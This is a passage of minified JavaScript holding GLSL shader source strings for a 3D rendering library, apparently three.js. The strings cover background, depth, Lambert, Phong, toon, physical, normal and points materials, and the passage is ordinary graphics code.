USE_SHADOWMAP )\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_frag:"uniform sampler2D t2D;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",cube_frag:"#include <envmap_common_pars_fragment>\nuniform float opacity;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\tvec3 vReflect = vWorldDirection;\n\t#include <envmap_fragment>\n\tgl_FragColor = envColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <logdepthbuf_fragment>\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - gl_FragCoord.z ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( gl_FragCoord.z );\n\t#endif\n}",depth_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV;\n\tsampleUV.y = asin( clamp( direction.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\tsampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\n\tvec4 texColor = texture2D( tEquirect, sampleUV );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <color_vertex>\n\tvLineDistance = scale * lineDistance;\n\tvec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\n\t\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\t\treflectedLight.indirectDiffuse += lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",meshbasic_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_ENVMAP\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",meshlambert_frag:"uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <emissivemap_fragment>\n\treflectedLight.indirectDiffuse = getAmbientLightIrradiance( ambientLightColor );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.indirectDiffuse += ( gl_FrontFacing ) ? vIndirectFront : vIndirectBack;\n\t#else\n\t\treflectedLight.indirectDiffuse += vIndirectFront;\n\t#endif\n\t#include <lightmap_fragment>\n\treflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n\t#else\n\t\treflectedLight.directDiffuse = vLightFront;\n\t#endif\n\treflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <lights_lambert_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t\tmatcapColor = matcapTexelToLinear( matcapColor );\n\t#else\n\t\tvec4 matcapColor = vec4( 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#ifndef FLAT_SHADED\n\t\tvNormal = normalize( transformedNormal );\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define REFLECTIVITY\n\t#define CLEARCOAT\n\t#define TRANSPARENCY\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef TRANSPARENCY\n\tuniform float transparency;\n#endif\n#ifdef REFLECTIVITY\n\tuniform float reflectivity;\n#endif\n#ifdef CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheen;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <bsdfs>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <lights_physical_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_normalmap_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#ifdef TRANSPARENCY\n\t\tdiffuseColor.a *= saturate( 1. - transparency + linearToRelativeLuminance( reflectedLight.directSpecular + reflectedLight.indirectSpecular ) );\n\t#endif\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",normal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), opacity );\n}",normal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",points_vert:"uniform float 